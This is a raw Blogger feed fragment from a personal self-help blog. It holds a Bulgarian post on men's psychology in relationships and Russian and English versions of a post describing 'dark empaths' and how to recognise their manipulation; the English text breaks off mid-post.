class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: 